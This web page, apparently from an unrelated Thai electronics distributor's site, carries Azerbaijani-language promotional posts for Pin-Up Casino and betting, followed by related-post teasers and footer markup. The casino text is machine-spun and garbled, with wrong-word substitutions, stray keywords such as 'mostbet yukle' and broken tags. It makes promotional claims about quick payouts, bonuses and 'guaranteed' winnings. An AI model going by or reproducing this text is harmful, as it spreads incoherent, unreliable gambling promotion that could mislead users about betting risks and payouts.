<h2 id="toc-2">Pin-up Casino Promosyonları Və Bonusları</h2>
<p>Həqiqi oyunçuların rəylərindən Pin Up casino seyrək xidmətin keyfiyyəti haqqında əməli məlumatları dinləmək ən asandır. Qeydiyyatdan keçdikdən  sonra oyunçu subyektiv kabinetində şəxsi say açır. Sayta batil olduqdan sonra siz slot maşınlarını qiymətləndirmək üçün cəld əvəzsiz demo oyunları oynamağa cəhd edə bilərsiniz. Əgər nəyisə bəyənirsinizsə, o ara rəsmi Pin Up ARIZONA kazino saytında qeydiyyatdan keçib əməli pul ötrü mərc edə bilərsiniz. Ancaq tək şeyi unutmayın – əsl krupier ancaq varlı rejimdə mövcuddur!</p>
<ul>
<li>Siz ibtidai gələnə ibtidai iş əsasında cavab şəhla bilərsiniz, lakin gözləmə müddəti adətən vahid neçə an çəkir.</li>
<li>Vəziyyətində , onlar platformadakı oyunçuların həqiqətən təcrübələrini tərs etdirən müxtəlif fikirlərin birləşməsidir.</li>
<li>Əvvəllər bu əməliyyatı etməyənlər qazanclarını təxminən 2 günəş ərzində alacaqlar.</li>
</ul>
<p>Yeni istifadəçilərin diqqətini cəlb etmək üçün yaradılmışdır və elliklə qeydiyyatdan olmuş və fəal istifadəçilər burada iştirak edə bilərlər. Bunu eləmək üçün səmimi hərəkətləri yerinə yetirmək kifayətdir, məsələn, bonus xalları götürmək ötrü hesabınızı doldurun. Oyunçular daha sonra xalları praktik pula dəyişdirə və mərc etmək üçün istifadə edə bilərlər.</p>
<h3 id="toc-3">Onlayn Pin-up Casino Oyunlar Oynayın</h3>
<p>Onlar bank proqramlarından istifadə etməyə, mal və xidmətləri tapşırıq etməyə, idman mərcləri etməyə macal verir. Pin Up Az – çoxu yeni Android cihazları üçün rahat proqram təminatı buraxan – bukmekerdir. Azərbaycanda mərcləri göstərilən operatorun saytında və tətbiqində vurmaq sərfəlidir. O, İngiltərə Premyer Liqasının 1×2 matçları üçün 2-3% səviyyəsində marja təklif edir.</p>
<ul>
<li>Məsələn, pullar elektron para qabına 2-3 saat ərzində, bank kartlarına 2-3 günə daxil olurlar.</li>
<li>Pul ötrü əylənmək istəyən hər kəs asanlıqla ödənişli rejimə keçə biləcək.</li>
<li>Pin Up mərc şirkəti Azərbaycanın qanuni mərc bazarının gənc oyunçusudur.</li>
<li>Oyun artıq mövcuddur və smartfon və iPhone-larda asanlıqla açıla bilər mostbet yukle.</li>
<li>Nağd parça çıxarmaq üçün oyunçular təcrübə prosesini tamamlamalıdırlar.</li>
<li>Siz həmçinin demo versiyasını oynayarkən təcrübə qazana və təyyarənin uçuşunu idarə görmə bacarıqlarını öyrənə bilərsiniz.</li>
</ul>
<p>Burada Yggdrasil və Amatic qədər şöhrətli provayderlərdən, eləcə də yalnız bir hit olan arizona tanınan şirkətlərdən praktik para yuvaları varifr? Real dövlətli slotlardan artıq, qumar klubu sizə Pin Up” “casino bukmeker kontorunda oynamaq imkanı da verir. Bukmeker kontorunda idman mərclərini sınamaq ötrü formal saytın Pin-up az menyusunda oxşar bölməni tökmək kifayətdir. Hazırda Azərbaycandan olan oyunçular slot maşınlarında və Pin Upward casino online mərcdə əməli pulla oynaya bilər və təsirli uduşlar almağa zaminlik verilir. Pin-Up Casino ilə oynayarkən, əldə edə biləcəyiniz bonus və mükafatlarla oyun tərcüməyiniz daha həyəcanlı və gülməli olar. Iphone-da Pin-Up Casino tətbiqini yükləyən ziyarətçilər, bukmecher boardunun mükəmməl oyunlarından əlaqəli olaraq hansı oyunları seçə bilərlər?</p>
</div><!-- .entry-content -->
<footer class="entry-footer">
	</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-1676 -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.sgearthailand.com/taxfoundation-tax-burden-on-labor-annual/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Previous</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Previous</small></div>TaxFoundation tax-burden-on-labor: Annual publication of A Comparison of the Tax Burden on Labor in OECD Countries https:  taxfoundation org publications comparison-tax-burden-labor-oecd</a></div><div class="nav-next"><a href="https://www.sgearthailand.com/vulkan-vegas-bonus-program-code-2023-alle-vulkanvegas-promo-codes-as-well-as-aktionscode-bestandskund/" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>Vulkan Vegas Bonus Program Code 2023: Alle Vulkanvegas Promo Codes As Well As Aktionscode Bestandskund</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title">Similar Posts</h2>					<div class="entry-related-carousel kadence-slide-init splide" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="false" data-slider-next-label="Next" data-slider-slide-label="Posts" data-slider-prev-label="Previous">
						<div class="splide__track">
							<div class="splide__list grid-cols grid-sm-col-2 grid-lg-col-3">
								<div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1680 post type-post status-publish format-standard hentry category-pin-up-azerbaijan">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.sgearthailand.com/category/pin-up-azerbaijan/" rel="tag">pin up azerbaijan</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://www.sgearthailand.com/pin-up-306-casino-proloq-qeydiyyat-bonuslar-yukle-633-%d9%85%d8%ac%d9%84%d9%87-%d9%85%d8%aa%d8%a7%da%a9%db%8c%d9%88%d8%a7%d9%84-%d9%85%d8%b1%d8%ac%d8%b9-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d9%85%d8%aa/" rel="bookmark"><tg>Pin Up 306 Casino Proloq Qeydiyyat, Bonuslar, Yukle 633 مجله متاکیوال مرجع تخصصی متاتریدر در ایران</tg</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.sgearthailand.com">sgear.admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-02-06T13:38:50+07:00">6 February 2023</time><time class="updated" datetime="2024-03-10T12:00:10+07:00">10 March 2024</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Pin Up 306 Casino Proloq Qeydiyyat, Bonuslar, Yukle 633 مجله متاکیوال مرجع تخصصی متاتریدر در ایرانPin-up, seçim görmək üçün iki rejimdə – demo və genuine pulla əylənmək təklif edir. Content 🎰 Pinup Kazino Dəstəyi Yeni Oyunçular ötrü Pin Up Bonusları Nədir? Ixrac, Proloq Və Saytda Qeydiyyatdan Keçməklə Pin Up Casino Onlayn Oynayın Müştərilərin Bukmeker Kontorunun&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.sgearthailand.com/pin-up-306-casino-proloq-qeydiyyat-bonuslar-yukle-633-%d9%85%d8%ac%d9%84%d9%87-%d9%85%d8%aa%d8%a7%da%a9%db%8c%d9%88%d8%a7%d9%84-%d9%85%d8%b1%d8%ac%d8%b9-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c-%d9%85%d8%aa/" class="post-more-link">
				Read More<span class="screen-reader-text"> Pin Up 306 Casino Proloq Qeydiyyat, Bonuslar, Yukle 633 مجله متاکیوال مرجع تخصصی متاتریدر در ایران&lt;/tg</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1678 post type-post status-publish format-standard hentry category-pin-up-azerbaijan">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.sgearthailand.com/category/pin-up-azerbaijan/" rel="tag">pin up azerbaijan</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://www.sgearthailand.com/tgpin-up-azrbaycan-sakinlri-uetsuen-onlayn-kazino-pinup-ina-goerues-corporacion-internacional-de-lideres-latinoamericatg/" rel="bookmark"><tg>Pin-up Azərbaycan Sakinləri üçün Onlayn Kazino Pinup Ina Görüş Corporación Internacional De Líderes Latinoamérica</tg</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://www.sgearthailand.com">sgear.admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-02-26T15:54:02+07:00">26 February 2023</time><time class="updated" datetime="2024-03-10T11:58:51+07:00">10 March 2024</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Pin-up Azərbaycan Sakinləri üçün Onlayn Kazino Pinup Ina Görüş Corporación Internacional De Líderes LatinoaméricaBeləliklə, slotlarda və ya mərclərdə qazanılan bütün vəsaitlər tamamilə oyunçuya verilir. Content Azərbaycanlıların Pin Up On Line Casino Bukmeker Kontoru Haqqında Rəyləri çıxarma, Proloq Və Saytda Qeydiyyatdan Keçməklə Pin Up Casino Onlayn Oynayın Pin Up Kazino Rəsmi Saytı 🎁 Pin Up Casino-da&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.sgearthailand.com/tgpin-up-azrbaycan-sakinlri-uetsuen-onlayn-kazino-pinup-ina-goerues-corporacion-internacional-de-lideres-latinoamericatg/" class="post-more-link">
				Read More<span class="screen-reader-text"> Pin-up Azərbaycan Sakinləri üçün Onlayn Kazino Pinup Ina Görüş Corporación Internacional De Líderes Latinoamérica&lt;/tg</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
					</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
			<div data-elementor-type="footer" data-elementor-id="160" class="elementor elementor-160 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-d95f673 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d95f673" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39575c8" data-id="39575c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e726a4e elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e726a4e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.5 - 14-03-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#818a91;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-187bf6b" href="https://www.facebook.com/Sgearthailand" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="37" height="37" viewBox="0 0 37 37" fill="none"><path d="M30.0625 0C31.9735 0 33.6075 0.678494 34.9645 2.03548C36.3215 3.39247 37 5.02648 37 6.9375V30.0625C37 31.9735 36.3215 33.6075 34.9645 34.9645C33.6075 36.3215 31.9735 37 30.0625 37H25.5339V22.6673H30.3275L31.0501 17.0788H25.5339V13.5137C25.5339 12.6144 25.7225 11.9399 26.0999 11.4902C26.4773 11.0406 27.212 10.8158 28.304 10.8158L31.2428 10.7917V5.80534C30.2311 5.66081 28.8019 5.58854 26.9551 5.58854C24.771 5.58854 23.0246 6.2309 21.7158 7.51562C20.407 8.80035 19.7526 10.615 19.7526 12.9596V17.0788H14.9349V22.6673H19.7526V37H6.9375C5.02648 37 3.39247 36.3215 2.03548 34.9645C0.678494 33.6075 0 31.9735 0 30.0625V6.9375C0 5.02648 0.678494 3.39247 2.03548 2.03548C3.39247 0.678494 5.02648 0 6.9375 0H30.0625Z" fill="white"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-06f9af2" href="https://www.instagram.com/sgearthailand/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="37" height="37" viewBox="0 0 37 37" fill="none"><path d="M18.5 0C23.5265 0 24.1536 0.0184999 26.1257 0.111C28.096 0.2035 29.4372 0.51245 30.6175 0.97125C31.8385 1.44115 32.8671 2.07755 33.8957 3.1043C34.8364 4.02911 35.5643 5.14779 36.0288 6.3825C36.4857 7.56095 36.7965 8.90405 36.889 10.8743C36.9759 12.8464 37 13.4735 37 18.5C37 23.5265 36.9815 24.1536 36.889 26.1257C36.7965 28.096 36.4857 29.4372 36.0288 30.6175C35.5657 31.8529 34.8376 32.9718 33.8957 33.8957C32.9706 34.8361 31.852 35.5639 30.6175 36.0288C29.439 36.4857 28.096 36.7965 26.1257 36.889C24.1536 36.9759 23.5265 37 18.5 37C13.4735 37 12.8464 36.9815 10.8743 36.889C8.90405 36.7965 7.5628 36.4857 6.3825 36.0288C5.1473 35.5653 4.02843 34.8372 3.1043 33.8957C2.1634 32.971 1.43547 31.8523 0.97125 30.6175C0.51245 29.439 0.2035 28.096 0.111 26.1257C0.0240499 24.1536 0 23.5265 0 18.5C0 13.4735 0.0184999 12.8464 0.111 10.8743C0.2035 8.9022 0.51245 7.5628 0.97125 6.3825C1.43419 5.14703 2.16229 4.02804 3.1043 3.1043C4.02869 2.16308 5.14749 1.4351 6.3825 0.97125C7.5628 0.51245 8.9022 0.2035 10.8743 0.111C12.8464 0.0240499 13.4735 0 18.5 0ZM18.5 9.25C16.0467 9.25 13.694 10.2246 11.9593 11.9593C10.2246 13.694 9.25 16.0467 9.25 18.5C9.25 20.9533 10.2246 23.306 11.9593 25.0407C13.694 26.7754 16.0467 27.75 18.5 27.75C20.9533 27.75 23.306 26.7754 25.0407 25.0407C26.7754 23.306 27.75 20.9533 27.75 18.5C27.75 16.0467 26.7754 13.694 25.0407 11.9593C23.306 10.2246 20.9533 9.25 18.5 9.25ZM30.525 8.7875C30.525 8.17419 30.2814 7.58599 29.8477 7.15232C29.414 6.71864 28.8258 6.475 28.2125 6.475C27.5992 6.475 27.011 6.71864 26.5773 7.15232C26.1436 7.58599 25.9 8.17419 25.9 8.7875C25.9 9.40081 26.1436 9.98901 26.5773 10.4227C27.011 10.8564 27.5992 11.1 28.2125 11.1C28.8258 11.1 29.414 10.8564 29.8477 10.4227C30.2814 9.98901 30.525 9.40081 30.525 8.7875ZM18.5 12.95C19.972 12.95 21.3836 13.5347 22.4244 14.5756C23.4653 15.6164 24.05 17.028 24.05 18.5C24.05 19.972 23.4653 21.3836 22.4244 22.4244C21.3836 23.4653 19.972 24.05 18.5 24.05C17.028 24.05 15.6164 23.4653 14.5756 22.4244C13.5347 21.3836 12.95 19.972 12.95 18.5C12.95 17.028 13.5347 15.6164 14.5756 14.5756C15.6164 13.5347 17.028 12.95 18.5 12.95Z" fill="white"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-eec0b14" href="https://lin.ee/EtkTcpj" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="37" height="36" viewBox="0 0 37 36" fill="none"><rect width="37" height="36" rx="10" fill="white"></rect><path d="M27.2034 14.7898C27.3093 14.7861 27.4149 14.8041 27.5138 14.8427C27.6127 14.8813 27.7029 14.9396 27.7791 15.0143C27.8553 15.0891 27.9159 15.1786 27.9573 15.2776C27.9987 15.3766 28.02 15.483 28.02 15.5905C28.02 15.6981 27.9987 15.8045 27.9573 15.9035C27.9159 16.0025 27.8553 16.092 27.7791 16.1667C27.7029 16.2414 27.6127 16.2998 27.5138 16.3384C27.4149 16.3769 27.3093 16.3949 27.2034 16.3912H25.0106V17.8184H27.2034C27.31 17.8131 27.4164 17.8299 27.5164 17.8676C27.6164 17.9054 27.7077 17.9633 27.7849 18.0379C27.8622 18.1126 27.9237 18.2024 27.9657 18.3019C28.0077 18.4014 28.0294 18.5085 28.0294 18.6167C28.0294 18.725 28.0077 18.8321 27.9657 18.9316C27.9237 19.0311 27.8622 19.1208 27.7849 19.1955C27.7077 19.2701 27.6164 19.3281 27.5164 19.3658C27.4164 19.4036 27.31 19.4203 27.2034 19.415H24.225C24.0168 19.4143 23.8174 19.3299 23.6703 19.1803C23.5233 19.0307 23.4406 18.828 23.4403 18.6167V12.5653C23.4403 12.1247 23.7919 11.7632 24.225 11.7632H27.2091C27.4115 11.7738 27.6022 11.863 27.7415 12.0124C27.8809 12.1618 27.9583 12.3599 27.9577 12.5656C27.9571 12.7714 27.8785 12.969 27.7383 13.1175C27.598 13.2661 27.4069 13.3542 27.2044 13.3636H25.0116V14.7908L27.2034 14.7898ZM22.3903 18.6158C22.3886 18.8277 22.3045 19.0303 22.1563 19.1797C22.0081 19.329 21.8079 19.4129 21.5991 19.4131C21.4754 19.4143 21.3532 19.3863 21.2421 19.3314C21.1309 19.2764 21.0339 19.1959 20.9587 19.0963L17.9072 14.884V18.6148C17.9072 18.8265 17.8243 19.0296 17.6768 19.1793C17.5293 19.329 17.3292 19.4131 17.1206 19.4131C16.912 19.4131 16.712 19.329 16.5644 19.1793C16.4169 19.0296 16.3341 18.8265 16.3341 18.6148V12.5634C16.3341 12.2218 16.5544 11.9154 16.8713 11.806C16.9495 11.7779 17.032 11.7641 17.115 11.7651C17.3588 11.7651 17.5838 11.8992 17.7347 12.0876L20.8106 16.3094V12.5634C20.8106 12.1228 21.1622 11.7613 21.5972 11.7613C22.0322 11.7613 22.3884 12.1228 22.3884 12.5634L22.3903 18.6158ZM15.2128 18.6158C15.2118 18.828 15.128 19.0312 14.9797 19.1808C14.8314 19.3304 14.6307 19.4143 14.4216 19.4141C14.214 19.4123 14.0155 19.3275 13.8693 19.178C13.723 19.0285 13.6409 18.8264 13.6406 18.6158V12.5643C13.6406 12.1238 13.9922 11.7622 14.4272 11.7622C14.8613 11.7622 15.2138 12.1238 15.2138 12.5643L15.2128 18.6158ZM12.1313 19.4141H9.14719C8.93829 19.4136 8.73803 19.3295 8.58988 19.18C8.44173 19.0305 8.35767 18.8278 8.35594 18.6158V12.5643C8.35594 12.1238 8.71219 11.7622 9.14719 11.7622C9.58219 11.7622 9.93375 12.1238 9.93375 12.5643V17.8175H12.1313C12.3399 17.8175 12.5399 17.9016 12.6874 18.0513C12.8349 18.201 12.9178 18.404 12.9178 18.6158C12.9178 18.8275 12.8349 19.0305 12.6874 19.1803C12.5399 19.33 12.3399 19.4141 12.1313 19.4141ZM33 15.3588C33 8.54525 26.2659 3 18 3C9.73406 3 3 8.54525 3 15.3588C3 21.4645 8.33719 26.5787 15.5438 27.5502C16.0322 27.6539 16.6959 27.8775 16.8675 28.299C17.0184 28.6796 16.965 29.2695 16.9163 29.672L16.7109 30.9651C16.6519 31.3466 16.4081 32.4675 18.0197 31.7834C19.6359 31.0993 26.6672 26.6101 29.8163 22.9317C31.9697 20.5387 33 18.0801 33 15.3588Z" fill="black"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-4a1bb83" href="https://www.tiktok.com/@s_gearthailand" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="37" height="37" viewBox="0 0 37 37" fill="none"><path d="M36 10.7222V26.2778C36 28.8563 34.9757 31.3292 33.1524 33.1524C31.3292 34.9757 28.8563 36 26.2778 36H10.7222C8.14373 36 5.67084 34.9757 3.84757 33.1524C2.0243 31.3292 1 28.8563 1 26.2778V10.7222C1 8.14373 2.0243 5.67084 3.84757 3.84757C5.67084 2.0243 8.14373 1 10.7222 1H26.2778C28.8563 1 31.3292 2.0243 33.1524 3.84757C34.9757 5.67084 36 8.14373 36 10.7222Z" fill="white" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.6111 18.4999C13.4574 18.4999 12.3296 18.842 11.3703 19.483C10.411 20.124 9.66332 21.035 9.22181 22.1009C8.7803 23.1668 8.66478 24.3397 8.88986 25.4713C9.11494 26.6028 9.67051 27.6422 10.4863 28.458C11.3021 29.2738 12.3415 29.8294 13.4731 30.0545C14.6046 30.2796 15.7775 30.1641 16.8434 29.7225C17.9093 29.281 18.8204 28.5334 19.4613 27.5741C20.1023 26.6148 20.4444 25.487 20.4444 24.3333V6.83325C21.0919 8.7777 23.5556 12.6666 28.2222 12.6666" stroke="black" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-103a55f" data-id="103a55f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a6820fd elementor-widget elementor-widget-text-editor" data-id="a6820fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.5 - 14-03-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>สำนักงานใหญ่ บริษัท ซินเน็ค (ประเทศไทย) จำกัด (มหาชน)<br />433 ถนนสุคนธสวัสดิ์ แขวงลาดพร้าว เขตลาดพร้าว กรุงเทพฯ 10230<br />โทรศัพท์  025538899 / SYNNEX CARE 1251</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7440dd1" data-id="7440dd1" data-element_type="column">
